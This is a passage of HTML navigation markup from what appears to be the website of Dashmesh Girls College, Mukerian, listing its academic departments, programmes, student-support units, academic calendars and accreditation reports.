	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17429"><a href="https://dgcmukerian1.org/audit-reports/">Audit Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11566"><a href="https://dgcmukerian1.org/activities-by-sap/">Activities by SAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12528"><a href="https://dgcmukerian1.org/achievements/">Achievements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12897"><a href="https://dgcmukerian1.org/certificates/">Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13430"><a href="http://National%20Schemes">National Schemes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11470"><a href="#">EBSB</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11486"><a href="https://dgcmukerian1.org/ek-bharat-shreshtha-bharat/">Ek Bharat Shreshtha Bharat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11492"><a href="https://dgcmukerian1.org/activities-of-ebsb/">Activities by EBSB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://dgcmukerian1.org/unnat-bharat-abhiyan/">Unnat Bharat Abhiyan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20938"><a href="https://dgcmukerian1.org/aicte/">AICTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13037"><a href="#">IIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13056"><a href="https://dgcmukerian1.org/iic-dgc/">IIC @ DGC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://dgcmukerian1.org/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13042"><a href="https://dgcmukerian1.org/activities-by-iic/">Activities by IIC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6462"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12822"><a href="https://dgcmukerian1.org/wp-content/uploads/2022/03/Dashmesh-Girls-College-Chak-Alla-Baksh-Mukerian20220304-.pdf">NIRF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16942"><a href="https://dgcmukerian1.org/nirf/">NIRF</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6463"><a href="#">Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17769"><a href="https://dgcmukerian1.org/academic-cultural-religious-activities/">Academic /Cultural / Religious Activities</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7981"><a href="https://dgcmukerian1.org/workshops-seminar-extension-lectures/">Workshop/Seminar/Ext. Lectures</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6464"><a href="#">News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17264"><a href="https://dgcmukerian1.org/mou-2/">MOU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11991"><a href="https://dgcmukerian1.org/recognition/">Awards &amp; Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6607"><a href="https://dgcmukerian1.org/gallery/">Photo Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://dgcmukerian1.org/media-centre/">Media Centre</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6460"><a href="https://dgcmukerian1.org/downloads/">Downloads</a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div><div class="kingster-body-outer-wrapper ">
		<div class="kingster-body-wrapper clearfix  kingster-with-frame">
	<div class="kingster-top-bar" ><div class="kingster-top-bar-background" ></div><div class="kingster-top-bar-container kingster-container " ><div class="kingster-top-bar-container-inner clearfix" ><div class="kingster-top-bar-left kingster-item-pdlr">Re-accredited by NAAC</div><div class="kingster-top-bar-right kingster-item-pdlr"><ul id="kingster-top-bar-menu" class="sf-menu kingster-top-bar-menu kingster-top-bar-right-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384 kingster-normal-menu"><a href="https://dgcmukerian1.org/covid-19-awareness-campaign/">Covid-19 Awareness Campaign</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391 kingster-normal-menu"><a href="https://dgcmukerian1.org/college-tour/">College Tour</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17908 kingster-normal-menu"><a href="https://visionjournal.in">DGC Journal</a></li>
</ul><div class="kingster-top-bar-right-text">|| ਸੁਭ ਕਰਮਨ ਤੇ ਕਬਹੂੰ ਨ ਟਰੋਂ ॥</div><a class="kingster-top-bar-right-button" href="https://dgcmukerian1.org/media-centre/" target="_blank"  >Media Centre</a></div></div></div></div>	
<header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px"  >
	<div class="kingster-header-background" ></div>
	<div class="kingster-header-container  kingster-container">
			
		<div class="kingster-header-container-inner clearfix">
			<div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://dgcmukerian1.org/" ><img src="https://dgcmukerian1.org/wp-content/uploads/2020/10/DGC-Mukerian-Logo2.jpg" alt="" width="487" height="95" title="DGC-Mukerian-Logo2" /></a></div></div>			<div class="kingster-navigation kingster-item-pdlr clearfix " >
			<div class="kingster-main-menu" id="kingster-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271 kingster-normal-menu"><a href="https://dgcmukerian1.org/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5227 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">About Us</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5314" data-size="60"><a href="https://dgcmukerian1.org/about-us/">About the college</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396" data-size="60"><a href="https://dgcmukerian1.org/management/">Management</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402" data-size="60"><a href="https://dgcmukerian1.org/about-us/vision-mission/">Vision &#038; Mission</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11552" data-size="60"><a href="https://dgcmukerian1.org/code-of-conduct/">Code of Conduct</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420" data-size="60"><a href="https://dgcmukerian1.org/message-from-principal/">Message from Principal</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6421 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Academics</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6422" data-size="40"><a href="https://dgcmukerian1.org/prospectus/">Prospectus</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092" data-size="60"><a href="https://dgcmukerian1.org/annual-report/">Annual Report</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11319" data-size="60"><a href="https://dgcmukerian1.org/clubs-and-committees/">Clubs and Committees</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15251" data-size="60"><a href="https://dgcmukerian1.org/time-table/">Time Table</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11816" data-size="60"><a href="https://dgcmukerian1.org/strategic-plan-and-deployment/">Strategic Plan and Deployment</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6423" data-size="40"><a href="https://dgcmukerian1.org/page/programs/" class="sf-with-ul-pre">Programs</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7029"><a href="#" class="sf-with-ul-pre">Under Graduate-UG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://dgcmukerian1.org/page/course/bachelor-of-arts/">BA</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7047"><a href="https://dgcmukerian1.org/page/course/bachelor-of-business-administration/">BBA</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://dgcmukerian1.org/page/course/bachelor-of-commerce/">B.Com</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7049"><a href="https://dgcmukerian1.org/page/course/bachelor-of-computer-applications/">BCA</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7050"><a href="https://dgcmukerian1.org/page/course/bachelor-of-science-fashion-designing/">B.Sc Fashion Designing</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7068"><a href="https://dgcmukerian1.org/page/course/b-sc-non-medical/">B.Sc Non Med</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7069"><a href="https://dgcmukerian1.org/page/course/b-sc-medical/">B.Sc Medical</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7070"><a href="https://dgcmukerian1.org/page/course/ba-b-ed-4-years-integrated-course/">BA-B.Ed 4 Year Integrated Course</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7028"><a href="#" class="sf-with-ul-pre">Post Graduate-PG</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7030"><a href="https://dgcmukerian1.org/page/course/master-of-arts-hindi/">MA-Hindi</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7031"><a href="https://dgcmukerian1.org/page/course/master-of-arts-punjabi/">MA-Punjabi</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7032"><a href="https://dgcmukerian1.org/page/course/master-of-arts-political-science/">MA-Pol. Science</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7033"><a href="https://dgcmukerian1.org/page/course/master-of-commerce/">M.Com</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://dgcmukerian1.org/page/course/ma-history/">MA History</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7073"><a href="https://dgcmukerian1.org/page/course/ma-music/">MA Music(Vocal)</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7071"><a href="https://dgcmukerian1.org/page/course/pgdca-post-graduate-diploma-in-computer-application/">Post Graduate Diploma in Computer Application(PGDCA)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17702"><a href="https://dgcmukerian1.org/add-on-courses/">Add On Courses</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11596" data-size="60"><a href="https://dgcmukerian1.org/program-outcomes/">Programme Outcomes (POs) and Course Outcomes (COs)</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6424" data-size="60"><a href="#" class="sf-with-ul-pre">Departments</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17442"><a href="https://dgcmukerian1.org/department-of-arts/" class="sf-with-ul-pre">Department of Arts</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6820"><a href="https://dgcmukerian1.org/department-of-english/">Department of English</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6824"><a href="https://dgcmukerian1.org/department-of-punjabi-2/">Department of Punjabi(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6825"><a href="https://dgcmukerian1.org/department-of-hindi/">Department of Hindi(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6821"><a href="https://dgcmukerian1.org/department-of-history/">Department of History(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6822"><a href="https://dgcmukerian1.org/department-of-political-science/">Department of Political Science(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a href="https://dgcmukerian1.org/department-of-music/">Department of Music(UG &#038; PG)</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6823"><a href="https://dgcmukerian1.org/department-of-economics/">Department of Economics</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20075"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6837"><a href="https://dgcmukerian1.org/department-of-fine-arts/">Department of Fine Arts</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://dgcmukerian1.org/physical-education/">Department of Physical Education</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6827"><a href="https://dgcmukerian1.org/department-of-computer-science/">Department of Computer Science</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6829"><a href="https://dgcmukerian1.org/department-of-fashion-designing/">Department of Fashion Designing</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6828"><a href="https://dgcmukerian1.org/department-of-commerce-mgt/">Department of Commerce(UG &#038; PG)</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18036"><a href="https://dgcmukerian1.org/department-of-bachelor-of-business-administration/">Department of Business Administration</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13865"><a href="#" class="sf-with-ul-pre">Department of Sciences</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17455"><a href="https://dgcmukerian1.org/non-medical/" class="sf-with-ul-pre">Non Medical</a>
			<ul class="sub-menu">
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6831"><a href="https://dgcmukerian1.org/department-of-physics/">Department of Physics</a></li>
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6832"><a href="https://dgcmukerian1.org/department-of-chemistry/">Department of Chemistry</a></li>
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6833"><a href="https://dgcmukerian1.org/department-of-mathematics/">Department of Mathematics</a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17456"><a href="https://dgcmukerian1.org/medical/" class="sf-with-ul-pre">Medical</a>
			<ul class="sub-menu">
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6835"><a href="https://dgcmukerian1.org/zoology/">Department of Zoology</a></li>
				<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6834"><a href="https://dgcmukerian1.org/botony/">Department of Botany</a></li>
			</ul>
</li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16441"><a href="https://dgcmukerian1.org/activities-of-sciences/">Activities of Sciences</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6836"><a href="https://dgcmukerian1.org/department-of-education/">Department of Education</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143" data-size="60"><a href="https://dgcmukerian1.org/our-toppers/">Results/University Toppers</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6425" data-size="45"><a href="#" class="sf-with-ul-pre">Research</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9921"><a href="#" class="sf-with-ul-pre">Vision:An International Multidisciplinary Journal of Humanities &#038; Management</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15120"><a href="https://dgcmukerian1.org/popup/vision/vision8.pdf">vision 8</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923"><a href="https://dgcmukerian1.org/popup/vision/VISION%207.pdf">vision 7</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9924"><a href="https://dgcmukerian1.org/popup/vision/VISION%206.pdf">vision 6</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15258"><a href="https://dgcmukerian1.org/popup/vision/Vision5.pdf">Vision 5</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15257"><a href="https://dgcmukerian1.org/popup/vision/Vision4.pdf">vision 4</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14870"><a href="https://dgcmukerian1.org/popup/vision/vision3.pdf">vision 3</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14869"><a href="https://dgcmukerian1.org/popup/vision/vision2.pdf">vision 2</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15256"><a href="https://dgcmukerian1.org/popup/vision/Vision1.pdf">vision 1</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9922"><a href="https://dgcmukerian1.org/project/">Project</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12233"><a href="http://Research%20Publications/Awards" class="sf-with-ul-pre">Research Publications/Awards of Faculty</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12226"><a href="https://dgcmukerian1.org/books-chapters-edited/">Edited/Chapters in Books</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12227"><a href="https://dgcmukerian1.org/research-paper-of-faculty/">Research Papers of Faculty</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17701"><a href="https://dgcmukerian1.org/faculty-orientation-refresher-course-and-other-programmes-as-per-ugc-aicte/">Faculty Orientation/Refresher course and other programmes as per UGC/AICTE</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17878"><a href="https://www.visionjournal.in/">Direct to DGC JOURNAL</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6426" data-size="24"><a href="#" class="sf-with-ul-pre">Academic Calendar</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18675"><a href="https://dgcmukerian1.org/popup/academic-calendar/24-25.pdf">Academic Calender 24-25</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15862"><a href="https://dgcmukerian1.org/popup/academic-calendar/23-24.pdf">Academic Calendar 23-24</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15861"><a href="https://dgcmukerian1.org/popup/academic-calendar/22-23.jpg">Academic Calendar 22-23</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://dgcmukerian1.org/popup/academic-calendar/21-22.jpg">Academic Calendar 21-22</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11600"><a href="https://dgcmukerian1.org/popup/academic-calendar/20-21.jpg">Academic Calendar 20-21</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7059"><a href="https://dgcmukerian1.org/popup/academic-calendar/19-20.pdf">Academic Calendar 19-20</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6613"><a href="https://dgcmukerian1.org/popup/academic-calendar/18-19.pdf">Academic Calendar 18-19</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6612"><a href="https://dgcmukerian1.org/popup/academic-calendar/17-18.pdf">Academic Calendar 17-18</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6611"><a href="https://dgcmukerian1.org/popup/academic-calendar/16-17.pdf">Academic Calendar 16-17</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6610"><a href="https://dgcmukerian1.org/popup/academic-calendar/15-16.pdf">Academic Calendar 15-16</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11755" data-size="60"><a href="https://dgcmukerian1.org/examination-and-evaluation-process/">Examination and Evaluation Process</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6429 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Student Support</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11253" data-size="60"><a href="https://dgcmukerian1.org/society-outreach-program/" class="sf-with-ul-pre">Society Outreach Program</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6431"><a href="https://dgcmukerian1.org/ncc-detail/" class="sf-with-ul-pre">NCC</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20317"><a href="https://dgcmukerian1.org/ncc-2025-26/">NCC 2025-26</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20008"><a href="https://dgcmukerian1.org/ncc-2024-25/">NCC 2024-25</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18674"><a href="https://dgcmukerian1.org/ncc-2023-24/">NCC 2023-24</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12340"><a href="https://dgcmukerian1.org/ncc-2021-22/">NCC 2021-22</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6708"><a href="https://dgcmukerian1.org/ncc-session-2020-2021/">NCC 2020-21</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://dgcmukerian1.org/ncc-session-2019-2020/">NCC 2019-20</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6681"><a href="https://dgcmukerian1.org/ncc-session-2018-2019/">NCC 2018-19</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6650"><a href="https://dgcmukerian1.org/nss/" class="sf-with-ul-pre">NSS</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://dgcmukerian1.org/nss/">About NSS</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20318"><a href="https://dgcmukerian1.org/nss-2025-26/">NSS 2025-26</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18673"><a href="https://dgcmukerian1.org/nss-2024-25-2/">NSS 2024-25</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17147"><a href="https://dgcmukerian1.org/nss-2023-24/">NSS 2023-24</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13923"><a href="https://dgcmukerian1.org/nss-2022-23/">NSS 2022-23</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://dgcmukerian1.org/nss-2021-22">NSS 2021-22</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13921"><a href="https://dgcmukerian1.org/nss-2020-21/">NSS 2020-21</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13920"><a href="https://dgcmukerian1.org/page/3d-flip-book/nss-2019-2020/">NSS 2019-20</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17508"><a href="https://dgcmukerian1.org/nss-2018-19/">NSS 2018-19</a></li>
			<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13924"><a href="https://dgcmukerian1.org/nss-photo-gallery/">NSS photo gallery</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://dgcmukerian1.org/the-buddy-programme/">Buddy Programme</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17848"><a href="https://dgcmukerian1.org/elcelectoral-literacy-club/">ELC(Electoral Literacy Club)</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6430" data-size="60"><a href="https://dgcmukerian1.org/student-council/">Student Council</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17768" data-size="60"><a href="https://dgcmukerian1.org/star-acheivers/">Star Acheivers</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824" data-size="60"><a href="https://dgcmukerian1.org/start-up-unit/">Start Up Unit</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6889" data-size="60"><a href="https://dgcmukerian1.org/red-ribbon-club/">Red Ribbon Club</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434" data-size="60"><a href="https://dgcmukerian1.org/divyang-committee/">Divyang Facilities</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13445" data-size="60"><a href="https://dgcmukerian1.org/student-services-centre/">Student Services Centre</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12447" data-size="60"><a href="https://dgcmukerian1.org/important-links/">Important Educational Links</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6437" data-size="60"><a href="https://dgcmukerian1.org/career-guidance-support/">Career Guidance &#038; Placement Cell</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6438" data-size="60"><a href="https://dgcmukerian1.org/religious-education-cell/">Religious Education Cell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18803" data-size="60"><a href="https://dgcmukerian1.org/parents-teacher-meeting/">Parents Teacher Meeting</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6439" data-size="60"><a href="https://dgcmukerian1.org/alumni/" class="sf-with-ul-pre">Alumni</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17767"><a href="https://dgcmukerian1.org/registration-certificate/">Registration Certificate</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10386"><a href="https://dgcmukerian1.org/alumni/">Alumni Meet</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10387"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/Prestigious-Alumni.pdf">Well Placed Alumni</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6441 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Campus Details</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6440" data-size="60"><a href="https://dgcmukerian1.org/infrastructure-2/">Infrastructure</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6753" data-size="60"><a href="https://dgcmukerian1.org/library/">Library</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11403" data-size="60"><a href="https://dgcmukerian1.org/scholarships-concessions/">Scholarships/Concessions</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904" data-size="60"><a href="https://dgcmukerian1.org/transport/">Transport</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6445" data-size="60"><a href="#" class="sf-with-ul-pre">Sports</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8026"><a href="https://dgcmukerian1.org/sports-in-college/">Achievements in Sports</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8027"><a href="https://dgcmukerian1.org/intermural-competition/">Intermural Competitions</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6446 kingster-normal-menu"><a href="#" class="sf-with-ul-pre">NAAC</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821" data-size="60"><a href="https://dgcmukerian1.org/staff-welfare-measures-2/">Staff Welfare Measures</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6510" data-size="60"><a href="https://dgcmukerian1.org/page/iqac/">Composition of IQAC</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17148" data-size="60"><a href="https://dgcmukerian1.org/aaa/">AAA</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6448" data-size="60"><a href="#" class="sf-with-ul-pre">AQAR</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20283"><a href="https://dgcmukerian1.org/popup/iqac/AQAR%202023-24.pdf">AQAR 23-24</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18676"><a href="https://dgcmukerian1.org/wp-content/uploads/2024/12/AQAR-2022-23.pdf">AQAR 22-23</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://dgcmukerian1.org/popup/iqac/AQAR-2021-22.pdf">AQAR 21-22</a></li>
